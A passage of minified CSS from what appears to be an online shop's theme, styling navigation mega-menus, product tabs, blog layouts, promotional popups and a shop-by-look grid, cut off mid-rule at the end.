.submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products .block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu .submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name 